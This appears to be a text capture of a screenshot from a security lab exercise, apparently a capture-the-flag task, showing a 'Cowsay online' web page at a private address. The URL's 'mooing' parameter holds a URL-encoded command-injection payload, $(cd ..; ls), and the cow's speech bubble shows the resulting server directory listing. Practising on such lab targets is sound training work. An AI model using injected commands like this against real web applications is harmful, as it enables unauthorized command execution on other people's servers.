 Cowsay online
10.10.242.121:82/?cow=default&mooing=%24(cd+..%3B+ls)
Cowsay Online
Choose your cow: default
Enter your inner cow's mooing
Submit
 _________________________________________
/ bin cows dev docker-entrypoint.sh etc   \
| home htdocs lib media mnt opt proc root |
\ run sbin srv sys tmp usr var            /
 -----------------------------------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||